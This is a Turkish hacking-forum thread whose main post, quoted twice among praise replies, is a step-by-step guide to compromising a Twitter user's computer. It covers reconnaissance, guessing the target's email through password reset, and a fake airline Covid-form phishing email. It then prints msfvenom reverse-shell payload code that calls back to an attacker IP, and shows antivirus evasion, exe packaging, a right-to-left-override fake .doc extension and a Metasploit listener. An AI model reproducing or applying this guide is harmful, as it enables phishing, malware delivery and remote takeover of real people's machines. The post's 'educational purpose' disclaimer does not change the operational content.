Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..

Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.

Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.

Hackerler Nasıl Hackliyor? Örnekli Anlatım

- Konbuyu başlatan Pelacanus

- Başlangıç tarihi

- 28 Haz 2020

- 462

- 140

Eline emeğine sağlık, başarılarının devamını dilerim.

Teşekkür ederim arkadaşlarEllerine sağlık böyle konuların devamın gelmesini isterim.

- 28 Haz 2020

- 462

- 140

Sağolun hocam teşekkür ederim fudlama konusunu size borçluyumEline, emeğine sağlık dostum.

Ellerinize sağlık çok güzel olmuş.HACKERLER NASIL HACKLİYOR ?

Merhaba arkadaşlar, bugün birlikte bir twitter kullanıcısı olan birisinin hesabını takip edip, bu hesap üzerinden sosyal mühendislik kullanarak sistemine girmeye çalışacağız. Bunları size Linux Mint üzerinden anlatacağım. Belirtmek isterim ki konu olarak değil de bir hacker gözüyle anlatmaya çalışacağım. Bu sohbetin sonunda hackerler sisteme nasıl girdiklerini, yaptıkları pasif bilgi toplamaları, sosyal mühendislik, metasploit aracı üzerinden zararlı word dökümanı oluşturmayı göstereceğim. Hadi o halde çayımızı alalım ve işe koyulalım.

DİP NOT: Twitter hesabı benim oluşturduğum bir hesaptır. Eğitim amaçlı açılmış olup sizlerin yapacağı illegal işlerden öncelikle ben olmak üzere Türkhackteam forumu sorumlu değildir.

ORADAN BURADAN UFAK BİLGİ

Hackerler bir hedef belirlediklerinde en az 1 hafta olmak üzere bilgi toplarlar. Biz konuyu anlatacağımız için bilgi toplama kısmının birazını gösteriyorum. Hesabımız burada hedefimiz bu kişi biraz profiline bakalım neler varmış neler yokmuş.

Baktığımızda sıradan bir kullanıcı olarak gözüküyor fakat aralarda bu hafta flysas ile isverç'e gideceğini söylemiş. Bizden bundan yararlanabiliriz. Peki nasıl yararlanacağız? Çayımızdan bir yudum alıp beraber bakalım.



OLTAYA TAKMAK

Google'da flysas firmasını aradığımızda klasik bir bilet satış sitesine benziyor. Bizim hedefimizdeki kişi haftaya isverç'e uçağı olduğunu söylemiş ve biz bundan yararlanarak bir fake mail adresi üzerinden "Sayın Melih Adem, Haftaya olan İsverç uçağınız ile alakalı sizlere yazmaktayız. İsverç havalimanında. Covid-19 virüsü sebebiyle, Covid-19 aşısı olmadıysanız test sonucunuzu aynı zamanda ekte bulunan formu doldurmanız, eğer aşı olduysanız aşı kartınız ile birlikte ekte belirttiğimiz formu acilen doldurup bize iletmeniz gerekmektedir aksi taktirde kapıda sıkıntı yaşayacaksınız. Firmamız adına size bu rahatsızlıktan dolayı özür diler sağlıklı günler dileriz."

Şimdi bir analiz yapalım. Bu tamamen ters psikolojidir. Hedef kişiye ekteki dosyayı indirmesini zorluyoruz. Aksi taktirde uçağa alınmayacağını belirtiyoruz. Haliyle kullanıcı biletinin yanmaması için ekteki dosyayı indiriyor.

AH TWİTTER AH NEDİR SENDEN ÇEKTİĞİMİZ ?



Hedefe fake mail atmadan önce hedefin mail adresini bulmamız gerekiyor. Bunu da twitter'ın şifremi unuttum kısmına geldiğimizde:

Gördüğünüz üzere twitter mail adresinin uzunluğunu yıldız ile gizlemiş. Burada biz uzunluğunu bildiğimize göre harfleri kendimiz koyabiliriz.

Tahmin yürüterek kişinin mail adresinin ismi soy ismi olduğunu ve gmail hesabı olduğunu anlayabiliriz.



Hedefin mail adresini de bulduğumuza göre metasploit üzerinden doc uzantılı bir payload oluşturmamız gerekiyor ve aynı zamanda gerçekçi olabilmesi için covid-19 ile alakalı googldan bir doc dosyası bulalım. O sırada çayımızı tazeleyelim.

DORK, DORK, DORK

Burada dork yardımıyla google'da covid-19 test'i ile alakalı hazır doküman buldum. Amacımız sadece dosyanın güvenilir olmasını sağlamak. Hedef kişi word dosyasını açması bizim sisteme girmemiz için yeterli olacaktır. Hazır doc dosyamızıda bulduğumuza göre sırada metasploit yardımı ile doc payloadı oluşturmak. Beraber hemen metasploit'i açalım.

METASPLOİT Mİ ? EN SEVDİĞİM.



Çayımızdan bir yudum alıp, Msfvenom ile payloadımızı oluşturalım

Kod:msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.*.* LPORT=4444 R > /home/pelacanus/Masaüstü/python. py

adında masaüstümüze kayıt ediyoruz ve birazcık üzerinde oynama yapalım ve antivirusler gormesin.



Base64 ile şifrelenmiş kısımı decode edelim ve decode ettiğimiz koda ufak eklemekler yapalım. Ben sevdiğim şarkıların isimlerini yazıyorum. Kodların içinde olan time sleep'ide 10 yazıyorum

Python:import socket,zlib,base64,struct,time #beklededigitti for x in range(10): #cevapsızsorular try: s=socket. socket(2,socket.SOCK_STREAM) #vurkadehiustam s.connect(('192.168.112.89',4444)) #gangstaparadise break except: #affet time. sleep(10) l=struct. unpack('>I',s.recv(4))[0] #farkvar d=s. recv(l) while len(d)<l: #holocoust d+=s. recv(l-len(d)) #rollinginthedeep exec(zlib.decompress(base64. b64decode(d)),{'s':s})

tekrar encode edip payload dosyamızın içinde base64 kısmına yapıştırıyorum. Kaydedip çıkıyorum.

Şimdi python ile yazılmış zararlı kodumuzu exe haline çevirmemiz gerekiyor bunun içinde pyinstaller aracını kullanacağız. Terminali açalım ve payloadımızın bulunduğu klasöre gidelim ve pyinstaller aracı ile payloadımızı exe haline çevirelim.

Python:pyinstaller --onefile --noconsole --clean payloadismi. py

işlemimiz bittikten sonra dist klasörü altında python. exe isimli bir dosyamız oluşmuş oluyor. Bunu kleenscan.com/index adresinde tarattığımızda

gördüğünüz üzere anlatmaya gerek yokÇayımızı dolduralım ardından hemen mailimizi atmak için hazırlanalım.

DOC DOSYASINA GÖMMEK

Flysas adında bir gmail hesabı açtım. Bu hesap üzerinden hazırladığımız virusu göndereceğiz ama bundan önce yapmamız gereken bir şey var. Virüsümüze doc dosyasını gömmek. Şu anda benim sanal bilgisayarımda Office programları olmadığı için ben fotoğraf üzerine gömeceğim. Mazur görün

Rar aracı ile dosyaları aynı anda çalıştırmak için şu yolu izliyoruz:

Bu şekilde önce jpg dosyasını açtırıyoruz ve ardından exe dosyamızı çalıştırıyor. Şuanda tek sorunumuz uzantının exe olması. Elbette onun da çözümü var. Beraber bakalım.

UZANTILARI DEĞİŞTİRMEK

Github'da right to left overrider diye bir araç var linki şu:

right to left overrider

bu araç sayesinde uzantıyı değiştirebiliyoruz ama nasıl ? Hep beraber bakalım.

Öncelikle github adresinden dosyayı indirelim. İndirme işlemini anlatmıyorum artık buraya kadar geldiyseniz onu yaparsınızTerminal ekranını açıp

java -jar rtlo. jar

yazarak aracı çalıştırıyoruz. Açıldığında şu şekilde gözükecektir.

input file ile virüsumüzün konumunu belirtiyoruz. Output file ile nereye kaydetmesi gerektiğini belirtiyoruz. Daha sonra uzantısını ne olarak değiştirmek istiyorsak o şekilde yazıyoruz. Biz doc uzantılı yollamak istediğimiz için uzantısını doc olarak değiştiriyorum. Copy and rename yaparak dosyamızın uzantısını değiştirmiş oluyoruz. Sıra geldi mail atmaya...

MAİLLEŞELİM

Flysas adında bir gmail hesabı oluşturdum. Hazırladığımız metni yazalım. Ondan önce virüsumuzu yandexdiske yükleyelim.

yükledikten sonra dosyayı tekrardan indirip durduralım. Bize sadece indirme linki gerekli. İndirme linkini kopyalayıp maile gidelim.



fake mesajımızı yazıp, link ekleyeyip kurbanın mailine gönderdik. Ardından msfconsole'umuzu açıp ve dinlemeye alalım.

DİNLEYELİM BAKALIM

Terminal ekranından msfconsole yazarak çalıştıralım ve dinlemeye alalım.

Kod:use multi/handler set payload python/meterpreter/reverse_tcp set LHOST= İP ADRESİ set LPORT=4444 exploit

KURBANIN GÖZÜNDEN



İÇERDEYİZ



session -i komudu ile bilgileri görebiliriz. "help" komutu ile de yapabileceklerimizi görebiliriz.

Aklınıza takılan bir şey olursa yazabilirsiniz. İyi forumlar...

- 28 Haz 2020

- 462

- 140

Rica ederimEllerinize sağlık çok güzel olmuş.

- 28 Haz 2020

- 462

- 140

Sağolun hocamEline sağlık pela.

Merhaba,

Emeğinize Sağlık, Bugün Hacker olduğumu ögrendim

Emeğinize Sağlık, Bugün Hacker olduğumu ögrendim

- 28 Haz 2020

- 462

- 140

Ne güzelMerhaba,

Emeğinize Sağlık, Bugün Hacker olduğumu ögrendim

- 28 Haz 2020

- 462

- 140

Teşekkürler dostum seni görmek güzel buralardaEline, emeğine sağlık Pelacanus

+

Ellerine sağlık dersem ayıp olur. 10 numara bir konu olmuş son bi kaç yıldır bu forumda gördüğüm en iyi konu diyebilirim bende bu tarz bi konu açmayı düşünüyordum ama hakkını vermişsin.. GALP:') ❤

- 28 Haz 2020

- 462

- 140

EyvallahEllerine sağlık dersem ayıp olur. 10 numara bir konu olmuş son bi kaç yıldır bu forumda gördüğüm en iyi konu diyebilirim bende bu tarz bi konu açmayı düşünüyordum ama hakkını vermişsin.. GALP:') ❤

- 28 Haz 2020

- 462

- 140

Teşekkür ederimEllerinize sağlık güzel olmuş

Imm detayli ve uzun severiz yildizladim eline sağlıkHACKERLER NASIL HACKLİYOR ?

Merhaba arkadaşlar, bugün birlikte bir twitter kullanıcısı olan birisinin hesabını takip edip, bu hesap üzerinden sosyal mühendislik kullanarak sistemine girmeye çalışacağız. Bunları size Linux Mint üzerinden anlatacağım. Belirtmek isterim ki konu olarak değil de bir hacker gözüyle anlatmaya çalışacağım. Bu sohbetin sonunda hackerler sisteme nasıl girdiklerini, yaptıkları pasif bilgi toplamaları, sosyal mühendislik, metasploit aracı üzerinden zararlı word dökümanı oluşturmayı göstereceğim. Hadi o halde çayımızı alalım ve işe koyulalım.

DİP NOT: Twitter hesabı benim oluşturduğum bir hesaptır. Eğitim amaçlı açılmış olup sizlerin yapacağı illegal işlerden öncelikle ben olmak üzere Türkhackteam forumu sorumlu değildir.

ORADAN BURADAN UFAK BİLGİ

Hackerler bir hedef belirlediklerinde en az 1 hafta olmak üzere bilgi toplarlar. Biz konuyu anlatacağımız için bilgi toplama kısmının birazını gösteriyorum. Hesabımız burada hedefimiz bu kişi biraz profiline bakalım neler varmış neler yokmuş.

Baktığımızda sıradan bir kullanıcı olarak gözüküyor fakat aralarda bu hafta flysas ile isverç'e gideceğini söylemiş. Bizden bundan yararlanabiliriz. Peki nasıl yararlanacağız? Çayımızdan bir yudum alıp beraber bakalım.

OLTAYA TAKMAK

Google'da flysas firmasını aradığımızda klasik bir bilet satış sitesine benziyor. Bizim hedefimizdeki kişi haftaya isverç'e uçağı olduğunu söylemiş ve biz bundan yararlanarak bir fake mail adresi üzerinden "Sayın Melih Adem, Haftaya olan İsverç uçağınız ile alakalı sizlere yazmaktayız. İsverç havalimanında. Covid-19 virüsü sebebiyle, Covid-19 aşısı olmadıysanız test sonucunuzu aynı zamanda ekte bulunan formu doldurmanız, eğer aşı olduysanız aşı kartınız ile birlikte ekte belirttiğimiz formu acilen doldurup bize iletmeniz gerekmektedir aksi taktirde kapıda sıkıntı yaşayacaksınız. Firmamız adına size bu rahatsızlıktan dolayı özür diler sağlıklı günler dileriz."

Şimdi bir analiz yapalım. Bu tamamen ters psikolojidir. Hedef kişiye ekteki dosyayı indirmesini zorluyoruz. Aksi taktirde uçağa alınmayacağını belirtiyoruz. Haliyle kullanıcı biletinin yanmaması için ekteki dosyayı indiriyor.

AH TWİTTER AH NEDİR SENDEN ÇEKTİĞİMİZ ?

Hedefe fake mail atmadan önce hedefin mail adresini bulmamız gerekiyor. Bunu da twitter'ın şifremi unuttum kısmına geldiğimizde:

Gördüğünüz üzere twitter mail adresinin uzunluğunu yıldız ile gizlemiş. Burada biz uzunluğunu bildiğimize göre harfleri kendimiz koyabiliriz.

Tahmin yürüterek kişinin mail adresinin ismi soy ismi olduğunu ve gmail hesabı olduğunu anlayabiliriz.

Hedefin mail adresini de bulduğumuza göre metasploit üzerinden doc uzantılı bir payload oluşturmamız gerekiyor ve aynı zamanda gerçekçi olabilmesi için covid-19 ile alakalı googldan bir doc dosyası bulalım. O sırada çayımızı tazeleyelim.

DORK, DORK, DORK

Burada dork yardımıyla google'da covid-19 test'i ile alakalı hazır doküman buldum. Amacımız sadece dosyanın güvenilir olmasını sağlamak. Hedef kişi word dosyasını açması bizim sisteme girmemiz için yeterli olacaktır. Hazır doc dosyamızıda bulduğumuza göre sırada metasploit yardımı ile doc payloadı oluşturmak. Beraber hemen metasploit'i açalım.

METASPLOİT Mİ ? EN SEVDİĞİM.

Çayımızdan bir yudum alıp, Msfvenom ile payloadımızı oluşturalım

Kod:msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.*.* LPORT=4444 R > /home/pelacanus/Masaüstü/python. py

adında masaüstümüze kayıt ediyoruz ve birazcık üzerinde oynama yapalım ve antivirusler gormesin.

Base64 ile şifrelenmiş kısımı decode edelim ve decode ettiğimiz koda ufak eklemekler yapalım. Ben sevdiğim şarkıların isimlerini yazıyorum. Kodların içinde olan time sleep'ide 10 yazıyorum

Python:import socket,zlib,base64,struct,time #beklededigitti for x in range(10): #cevapsızsorular try: s=socket. socket(2,socket.SOCK_STREAM) #vurkadehiustam s.connect(('192.168.112.89',4444)) #gangstaparadise break except: #affet time. sleep(10) l=struct. unpack('>I',s.recv(4))[0] #farkvar d=s. recv(l) while len(d)<l: #holocoust d+=s. recv(l-len(d)) #rollinginthedeep exec(zlib.decompress(base64. b64decode(d)),{'s':s})

tekrar encode edip payload dosyamızın içinde base64 kısmına yapıştırıyorum. Kaydedip çıkıyorum.

Şimdi python ile yazılmış zararlı kodumuzu exe haline çevirmemiz gerekiyor bunun içinde pyinstaller aracını kullanacağız. Terminali açalım ve payloadımızın bulunduğu klasöre gidelim ve pyinstaller aracı ile payloadımızı exe haline çevirelim.

Python:pyinstaller --onefile --noconsole --clean payloadismi. py

işlemimiz bittikten sonra dist klasörü altında python. exe isimli bir dosyamız oluşmuş oluyor. Bunu kleenscan.com/index adresinde tarattığımızda

gördüğünüz üzere anlatmaya gerek yokÇayımızı dolduralım ardından hemen mailimizi atmak için hazırlanalım.

DOC DOSYASINA GÖMMEK

Flysas adında bir gmail hesabı açtım. Bu hesap üzerinden hazırladığımız virusu göndereceğiz ama bundan önce yapmamız gereken bir şey var. Virüsümüze doc dosyasını gömmek. Şu anda benim sanal bilgisayarımda Office programları olmadığı için ben fotoğraf üzerine gömeceğim. Mazur görün

Rar aracı ile dosyaları aynı anda çalıştırmak için şu yolu izliyoruz:

Bu şekilde önce jpg dosyasını açtırıyoruz ve ardından exe dosyamızı çalıştırıyor. Şuanda tek sorunumuz uzantının exe olması. Elbette onun da çözümü var. Beraber bakalım.

UZANTILARI DEĞİŞTİRMEK

Github'da right to left overrider diye bir araç var linki şu:

right to left overrider

bu araç sayesinde uzantıyı değiştirebiliyoruz ama nasıl ? Hep beraber bakalım.

Öncelikle github adresinden dosyayı indirelim. İndirme işlemini anlatmıyorum artık buraya kadar geldiyseniz onu yaparsınızTerminal ekranını açıp

java -jar rtlo. jar

yazarak aracı çalıştırıyoruz. Açıldığında şu şekilde gözükecektir.

input file ile virüsumüzün konumunu belirtiyoruz. Output file ile nereye kaydetmesi gerektiğini belirtiyoruz. Daha sonra uzantısını ne olarak değiştirmek istiyorsak o şekilde yazıyoruz. Biz doc uzantılı yollamak istediğimiz için uzantısını doc olarak değiştiriyorum. Copy and rename yaparak dosyamızın uzantısını değiştirmiş oluyoruz. Sıra geldi mail atmaya...

MAİLLEŞELİM

Flysas adında bir gmail hesabı oluşturdum. Hazırladığımız metni yazalım. Ondan önce virüsumuzu yandexdiske yükleyelim.

yükledikten sonra dosyayı tekrardan indirip durduralım. Bize sadece indirme linki gerekli. İndirme linkini kopyalayıp maile gidelim.

fake mesajımızı yazıp, link ekleyeyip kurbanın mailine gönderdik. Ardından msfconsole'umuzu açıp ve dinlemeye alalım.

DİNLEYELİM BAKALIM

Terminal ekranından msfconsole yazarak çalıştıralım ve dinlemeye alalım.

Kod:use multi/handler set payload python/meterpreter/reverse_tcp set LHOST= İP ADRESİ set LPORT=4444 exploit

KURBANIN GÖZÜNDEN

İÇERDEYİZ

session -i komudu ile bilgileri görebiliriz. "help" komutu ile de yapabileceklerimizi görebiliriz.

Aklınıza takılan bir şey olursa yazabilirsiniz. İyi forumlar...

- 28 Haz 2020

- 462

- 140

Rica ederimImm detayli ve uzun severiz yildizladim eline sağlık